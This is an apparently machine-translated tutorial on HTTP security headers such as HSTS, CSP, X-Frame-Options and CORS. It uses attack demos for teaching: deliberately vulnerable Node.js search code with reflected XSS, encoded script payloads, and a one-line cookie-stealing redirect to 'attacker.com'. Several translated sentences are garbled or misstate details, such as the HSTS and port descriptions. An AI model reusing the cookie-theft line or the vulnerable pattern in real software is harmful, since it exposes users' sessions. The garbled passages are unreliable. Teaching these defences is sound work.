How to increase the security of web applications using HTTP headers

- Transfer

This is the third part of the web security series: the second part was “ Web Security: an introduction to HTTP ”, the first was “ How browsers work — an introduction to web application security .”

As we saw in the previous parts of this series, servers can send HTTP headers to provide the client with additional metadata in the response, in addition to sending the content requested by the client. Clients are then allowed to specify how to read, cache, or protect a specific resource.

Currently, browsers have implemented a very wide range of security-related headers to make it harder for attackers to exploit vulnerabilities. In this article we will try to discuss each of them, explaining how they are used, what attacks they prevent, and a bit of history for each headline.

The post was written with the support of the EDISON Software company, which fights for the honor of Russian programmers and shares in detail their experience in developing complex software products .

HTTP Strict Transport Security (HSTS)

Since the end of 2012, it has become easier for supporters of “HTTPS Everywhere” to force the client to always use the secure version of the HTTP protocol thanks to Strict Transport Security: a very simple line

Strict-Transport-Security: max-age=3600will tell the browser that it will not interact with the application over the next hour (3600 seconds). When a user tries to access an application protected with HSTS via HTTP, the browser simply refuses to go further, automatically converting the URLs

http://to https://. You can check it locally with the github.com/odino/wasec/tree/master/hsts code . You will need to follow the instructions in the README (it includes installing a trusted SSL certificate for

localhostyour computer using the toolmkcert ) and then try to open https://localhost:7889. In this example, there are 2 servers: HTTPS, which listens



7889, and HTTP port 7888. When you access the HTTPS server, it will always try to redirect you to the HTTP version that will work because the HSTS is not on the HTTPS server. If instead you add a parameter hsts=onto your URL, the browser will force the link into a version https://. Since the server 7888is not available only via the http protocol, you will eventually look at a page that looks something like this.

You may be interested to know what happens when a user visits your site for the first time, because the HSTS policy is not predetermined: attackers could potentially deceive the user according to



http://your site and conduct an attack there, so there is still room for problems. This is a serious problem, since HSTS is a trust mechanism when first used. He is trying to make sure that after visiting the website, the browser knows that the subsequent interaction should use HTTPS. To circumvent this drawback could be through the support of a huge database of websites that support HSTS, which Chrome does through hstspreload.org . You must first establish your policy, then visit the website and check if it can be added to the database. For example, we can see that Facebook is on the list.

By submitting your website to this list, you can inform browsers in advance that your website uses HSTS, so even the first interaction between clients and your server will be done via a secure channel. But it is expensive, because you really need to take part in HSTS. If, for any reason, you want your website to be removed from the list, this is not an easy task for browser vendors:

Keep in mind that inclusion in the preload list cannot be easily canceled.This is because the provider cannot guarantee that all users will use the latest version of their browser, and your site will be removed from the list. Think carefully and make a decision based on your degree of trust in the HSTS and your ability to sustain it in the long run.

Domains can be deleted, but it takes months to bring Chrome to users, and we cannot guarantee any other browsers. Do not request inclusion to the list if you are not sure that you can support HTTPS for your entire site and all its subdomains for a long time.

- Source: https://hstspreload.org/

HTTP Public Key Pinning (HPKP)

HTTP Public Key Pinning is a mechanism that allows us to tell the browser which SSL certificates to expect when connecting to our servers. This header uses the trust mechanism for the first use, like HSTS, and means that after the client connects to our server, it will store certificate information for subsequent interactions. If at some point the client finds that the server is using a different certificate, he will politely refuse to connect, which makes it very difficult to conduct man-in-the-middle attacks (MITM).

This is what the HPKP policy looks like:

Public-Key-Pins:

pin-sha256="9yw7rfw9f4hu9eho4fhh4uifh4ifhiu=";

pin-sha256="cwi87y89f4fh4fihi9fhi4hvhuh3du3=";

max-age=3600; includeSubDomains;

report-uri="https://pkpviolations.example.org/collect"The header declares which certificates the server will use (in this case, two of them), using the certificate hash, and includes additional information, such as the lifetime of this directive (

max-age = 3600) and a few other details. Unfortunately, it makes no sense to dig deeper to understand what we can do with securing the public key, because Chrome does not approve of this function - a signal that its adoption is doomed to failure. Chrome’s solution is not irrational, it’s simply a consequence of the risks associated with securing the public key. If you lose your certificate or simply make a mistake during testing, your site will be unavailable for users who have visited the site before (for the duration of the directive

max-agewhich usually takes weeks or months). As a result of these potentially catastrophic consequences, the adoption of HPKP was extremely low, and there were cases when large websites were not available due to improper configuration . With all this in mind, Chrome decided that users would be better off without the protection offered by HPKP, and security researchers are not entirely against this decision .

Expect-CT

While HPKP condemned, a new title, to prevent fraudulent SSL-certificates for clients:

Expect-CT. The purpose of this header is to inform the browser that it must perform additional “background checks” to make sure that the certificate is authentic: when the server uses the header

Expect-CT, it basically asks the client to verify that the certificates used are in the open logs of transparency certificates (CT) . Certificate Transparency Initiative is an effort by Google to ensure:

An open platform for monitoring and auditing SSL certificates in near real time.The header takes this form:

In particular, the transparency of certificates allows you to detect SSL certificates that were erroneously issued by a certification authority or maliciously obtained from another flawless certification authority. It also allows you to identify certificate authorities that have gone to fraud and maliciously issue certificates.

- Source: https://www.certificate-transparency.org/

Expect-CT: max-age=3600, enforce, report-uri="https://ct.example.com/report"In this example, the server asks for a browser:

- enable CT check for the current application for a period of 1 hour (3600 seconds)

enforceenforce this policy and deny access to the application in case of violation- send a report to the specified URL in case of violation

The purpose of the Certificate Transparency Initiative is to detect erroneously issued or malicious certificates (and fraudulent certification authorities) earlier, faster and more accurately than any other method used before.

By enabling header use

Expect-CT, you can take this initiative to improve the security status of your application.X-Frame-Options



Imagine that you see a webpage like this.

As soon as you click a link, you realize that all the money in your bank account has disappeared. What happened?

You have been the victim of a clickjacking attack.



The attacker sent you to his website, which displays a very attractive link to click. Unfortunately, he also embedded in the iframe page with

your-bank.com/transfer?amount=-1&[attacker@gmail.com], but hid it, setting the transparency to 0%. We thought we had clicked on the original page, trying to win a completely new Hamer, but instead the browser fixed a click on the iframe, a dangerous click that confirmed the transfer of money. Most banking systems require you to enter a one-time PIN to confirm transactions, but your bank has not caught up with time, and all your money is gone.

The example is quite extreme, but it should let you know what the consequences of an attack with clickjacking might be . The user intends to click on a specific link, while the browser will click on the “invisible” page, which was embedded as a frame.

I have included an example of this vulnerability in github.com/odino/wasec/tree/master/clickjacking . If you run the example and try to click on the “attractive” link, you will see that the real click is intercepted by the iframe, which makes it non-transparent so that you can more easily detect the problem. The example should be available at

http://localhost:7888.

Fortunately, browsers have come up with a simple solution to this problem:

X-Frame-Options(XFO), which lets you decide whether your application can be embedded as an iframe on external websites. Popularized by Internet Explorer 8, XFO was first introduced in 2009 and is still supported by all major browsers. It works like this: when the browser sees the iframe, it loads it and checks that its XFO allows it to be included in the current page before it is rendered.

Supported values:

DENY: this webpage cannot be embedded anywhere. This is the highest level of protection, since it does not allow anyone to embed our content.SAMEORIGIN: This page can be inserted only pages from the same domain as the current one. This means itexample.com/embeddercan downloadexample.com/embeddedif its policy is set toSAMEORIGIN. This is a more relaxed policy that allows owners of a particular website to embed their own pages into their application.ALLOW-FROM uri: attachment allowed with specified URI. We could, for example, allow an external authorized website to embed our content usingALLOW-FROM https://external.com. This is usually used when you are going to allow third-party developers to embed your content via iframe.

An example of an HTTP response that includes the strictest possible XFO policy is as follows:

HTTP/1.1 200 OK

Content-Type: application/json

X-Frame-Options: DENY



...To demonstrate how browsers behave when XFO is turned on, we can simply change our example URL to

http://localhost:7888 /?xfo=on. The parameter xfo=ontells the server to include in the response X-Frame-Options: deny, and we can see how the browser restricts access to the iframe:

XFO was considered the best way to prevent attacks using frame-based clicks until after a few years one more header entered the game - Content Security Policy or CSP for short.

Content Security Policy (CSP)

The header



Content-Security-Policy, abbreviated CSP, provides next-generation utilities to prevent multiple attacks, from XSS (cross-site scripting) to intercepting clicks (click-jacking). To understand how CSP helps us, you first need to think about the attack vector. Suppose we just created our own search engine Google, where there is a simple input field with a submit button.

This web application does nothing magical. It is simple,

- displays the form

- allows the user to perform a search

- displays search results along with the keyword that the user was searching for



When we perform a simple search, the application returns the following:

Amazing! Our application incredibly understood our search and found a similar image. If we delve into the source code available at github.com/odino/wasec/tree/master/xss , we will soon realize that the application is a security issue, since any keyword that the user is looking for is directly printed in HTML:

var qs = require('querystring')

var url = require('url')

var fs = require('fs')

require('http').createServer((req, res) => {

let query = qs.parse(url.parse(req.url).query)

let keyword = query.search || ''

let results = keyword ? `You searched for "${keyword}", we found:</br><imgsrc="http://placekitten.com/200/300" />` : `Try searching...`

res.end(fs.readFileSync(__dirname + '/index.html').toString().replace('__KEYWORD__', keyword).replace('__RESULTS__', results))

}).listen(7888)

<html><body><h1>Search The Web</h1><form><inputtype="text"name="search"value="__KEYWORD__" /><inputtype="submit" /></form><divid="results">

__RESULTS__



</div></body></html>This represents an unpleasant consequence. An attacker could create a specific link that executes arbitrary javascript in the victim’s browser.



If you have the time and patience to run the example locally, you can quickly understand the full power of the CSP. I added a query string parameter that includes CSP, so we can try to navigate to the malicious URL with CSP enabled:

localhost : 7888 /? search =% 3Cscript + type% 3D% 22text% 2Fjavascript% 22% 3Ealert% 28% 27You% 20have% 20been% 20PWNED% 27% 29% 3C% 2Fscript% 3E & csp = on

As you can see in the example above, we told the browser that our CSP policy only allows scripts included from the same source of the current URL, which we can easily check by accessing the URL using curl and viewing the response header:

$ curl -I "http://localhost:7888/?search=%3Cscript+type%3D%22text%2Fjavascript%22%3Ealert%28%27You%20have%20been%20PWNED%27%29%3C%2Fscript%3E&csp=on"

HTTP/1.1 200 OK

X-XSS-Protection: 0

Content-Security-Policy: default-src 'self'

Date: Sat, 11 Aug 2018 10:46:27 GMT

Connection: keep-aliveSince the XSS attack was carried out using an embedded script (a script directly embedded in the HTML content), the browser politely refused to execute it, ensuring the security of our user. Imagine that instead of simply displaying a warning dialog, an attacker would set up a redirect to his own domain through some JavaScript code that might look like this:

window.location = `attacker.com/${document.cookie}`They could steal all user cookies that may contain highly sensitive data (more on this in the next article).

It should be clear by now how CSP helps us prevent a number of attacks on web applications. You define a policy, and the browser will strictly adhere to it, refusing to launch resources that violate the policy.

An interesting option for CSP is report-only mode. Instead of using the header

Content-Security-Policy, you can first check the impact of the CSP on your site, telling the browser to simply report errors without blocking the execution of the script, etc., Using the header Content-Security-Policy-Report-Only.The reports will allow you to understand what critical changes may be caused by the CSP policy you would like to deploy and fix them accordingly. We can even specify the URL of the report, and the browser will send us a report. Here is a complete example of a report-only policy:

Content-Security-Policy: default-src 'self'; report-uri http://cspviolations.example.com/collectorCSP policies themselves can be a bit complicated, for example, in the following example:

Content-Security-Policy: default-src 'self'; script-src scripts.example.com; img-src *; media-src medias.example.com medias.legacy.example.comThis policy defines the following rules:

- executable scripts (for example, JavaScript) can only be loaded from

scripts.example.com - images can be downloaded from any source (

img-src: *) - video or audio content can be downloaded from two sources:

medias.example.comandmedias.legacy.example.com

As you can see, a politician can be many, and if we want to provide maximum protection for our users, this can be a rather tedious process. However, writing a comprehensive CSP policy is an important step towards adding an extra layer of security to our web applications.

For more information on CSP, I would recommend developer.mozilla.org/en-US/docs/Web/HTTP/CSP .

X-XSS-Protection





Although it is replaced by CSP, the header

X-XSS-Protectionprovides a similar type of protection. This header is used to mitigate XSS attacks in older browsers that do not fully support CSP. This title is not supported by Firefox. Its syntax is very similar to what we just saw:

X-XSS-Protection: 1; report=http://xssviolations.example.com/collectorReflected XSS is the most common type of attack, where the entered text is printed by the server without any verification, and this is where this header really resolves. If you want to see it yourself, I would recommend trying the example at github.com/odino/wasec/tree/master/xss , because by adding

xss=onto the URL, it shows what the browser does when XSS protection is on. If we enter a malicious string in the search field, such as, the browser will politely refuse to execute the script and explain the reason for its decision:The XSS Auditor refused to execute a script in

'http://localhost:7888/?search=%3Cscript%3Ealert%28%27hello%27%29%3C%2Fscript%3E&xss=on'

because its source code was found within the request.

The server sent an 'X-XSS-Protection' header requesting this behavior.Even more interesting is the default behavior in Chrome, when a CSP or XSS policy is not specified on a webpage. A script that we can test by adding a parameter

xss=offto our URL ( http://localhost:7888/?search=%3Cscript%3Ealert%28%27hello%27%29%3C%2Fscript%3E&xss=off):

Surprisingly, Chrome is careful enough to prevent the page from being rendered, which makes it difficult to create a reflected XSS. It is impressive how far the browsers have gone.

Feature policy

In July 2018 security researcher Scott Helm published a very interesting blog post , in which the new security header is described in detail:

Feature-Policy. Currently supported by very few browsers (Chrome and Safari at the time of this writing), this header allows us to determine if a particular browser feature is enabled on the current page. With a syntax very similar to CSP, we should have no problem understanding what the function policy means, such as the following:

Feature-Policy: vibrate 'self'; push *; camera 'none'If we have all the doubts, then how does this policy affect the browser's API, we can simply analyze it:

vibrate ‘self’: Allows the current page to use the vibration API and any frame on the current site.push *: the current page and any frame can use the push notification APIcamera ‘none’: Access to the camera API is not allowed on this page and any frames.

The policy of functions has a small history. If your site allows users to, for example, take selfies or record audio, it would be very useful to use a policy that restricts access to the API through your page in other contexts.

X-Content-Type-Options

Sometimes smart browser features end up harming us from a security point of view. A prime example is MIME sniffing, a technique popular in Internet Explorer.

MIME sniffing is the ability for the browser to automatically detect (and correct) the content type of the loaded resource. For example, we ask the browser to visualize the image

/awesome-picture.png, but the server sets the wrong type when it is transferred to the browser (for example, Content-Type: text/plain). This usually results in the browser not being able to display the image correctly. To solve this problem, IE has put a lot of effort into implementing the MIME sniffing function: when loading a resource, the browser “scans” it and, if it detects that the content type of the resource is not the one declared by the server in the header

Content-Type, it ignores the type sent by the server and interprets the resource according to the type detected by the browser. Now imagine hosting a website that allows users to upload their own images, and imagine that the user is uploading a file

/test.jpgcontaining JavaScript code. See where it goes? Once the file is uploaded, the site will include it in its own HTML and, when the browser tries to display the document, it will find the “image” that the user has just uploaded. When the browser loads the image, it detects that it is a script and runs it in the victim’s browser. To avoid this problem, we can set the title

X-Content-Type-Options: nosniffwhich completely disables MIME sniffing: by doing so, we tell the browser that we are fully aware that some files may have a mismatch in terms of type and content, and the browser should not worry about it. We know what we are doing, so the browser should not try to guess things, potentially creating a security risk for our users.Cross-Origin Resource Sharing (CORS)

In a browser through JavaScript, HTTP requests can be launched only in one source. Simply put, an AJAX request from

example.comcan only connect to example.com. This is due to the fact that your browser contains useful information for the attacker - cookies, which are usually used to track a user's session. Imagine an attacker creating a malicious page on

win-a-hummer.com, which immediately triggers an AJAX request on your-bank.com. If you are logged in to the bank’s website, an attacker can execute HTTP requests with your credentials, potentially steal information, or, even worse, erase your bank account.However, in some cases, it may be necessary to perform AJAX requests between different sources, and for this reason, browsers implemented Cross Origin Resource Sharing (CORS), a set of directives that allow queries between domains.

The mechanism underlying the CORS is rather complicated, and we will not practically consider the entire specification, so I will focus on the “trimmed” version of CORS.

All you need to know at the moment is that with the help of the header

Access-Control-Allow-Originyour application tells the browser that you can receive requests from other sources. The most convenient form of this header is



Access-Control-Allow-Origin: *, which allows any source to access our application, but we can limit it by simply adding the URL we want to add to the white list using Access-Control-Allow-Origin: https://example.com. If we look at an example at github.com/odino/wasec/tree/master/cors , we will see how the browser prevents access to the resource from another source. I set up an example to make an AJAX request from

test-corsto test-cors-2and display the result of the operation in the browser. When the test-cors-2 server is instructed to use CORS, the page works as you expect. Try to go to http://cors-test:7888/?cors=on



But when we remove the parameter

corsfrom the URL, the browser intervenes and denies us access to the content of the response:

An important aspect that we need to understand is that the browser executed the request, but did not allow the client to access it. This is extremely important, as it still leaves us vulnerable if our request would cause any side effect on the server. Imagine, for example, that our bank would allow money transfer by simply calling the link.

my-bank.com/transfer?amount=1000&from=me&to=attacker.It would be a disaster! As we saw at the beginning of this article,



GETqueries must be idempotent, but what happens if we try to initiate a POSTquery? Fortunately, I included this script in the example, so we can try it by going to http://cors-test:7888/?method=POST:

Instead of performing our query directly

POSTwhich could potentially cause serious problems on the server, the browser sent a “pre-check” request. This is nothing more than a request OPTIONSto the server with a request to check whether our origin is allowed. In this case, the server did not respond positively, so the browser stops the process, and our request POSTnever reaches the goal. This tells us a couple of things:

- CORS is not a simple specification. There are quite a few scenarios that need to be kept in mind, and you can easily get lost in the nuances of features such as preliminary requests.

- Never expose APIs that change state through

GET. An attacker can initiate these requests without prior request, which means that there is no protection at all.

Based on my experience, I felt more comfortable with setting up proxy servers that can redirect the request to the right server, all on the server side, rather than using CORS. This means that your application running on

example.comcan configure the proxy to example.com/_proxy/other.com, so that all requests related to _proxy/other.com/*will be redirected to other.com. I will complete my review of this feature here, but if you are interested in a thorough understanding of CORS, MDN has a very long article that brilliantly covers the entire specification on developer.mozilla.org/en-US/docs/Web/HTTP/CORS .

X-Permitted-Cross-Domain-Policies

Strongly related to CORS,

